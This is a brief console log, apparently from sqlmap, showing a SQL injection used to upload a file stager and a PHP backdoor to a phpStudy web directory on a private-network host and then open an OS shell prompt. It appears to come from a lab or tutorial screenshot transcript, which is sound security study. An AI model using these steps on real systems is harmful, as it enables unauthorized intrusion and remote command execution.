 what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/wamp/www/, C:/Inetpub/wwwroot/'
) (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: D:/phpStud/
www/
[07:08:11] [WARNING] unable to automatically parse any web server path
[07:08:11] [INFO] trying to upload the file stager on 'D:/phpStudy/www/' via
LIMIT 'LINES TERMINATED BY' method
[07:08:14] [INFO] the file stager has been successfully uploaded on 'D:/phpSt
udy/www/' - http://192.168.142.144:80/tmpulhfo.php
[07:08:14] [INFO] the backdoor has been successfully uploaded on 'D:/phpStudy
/www/' - http://192.168.142.144:80/tmpbulcl.php
[07:08:14] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>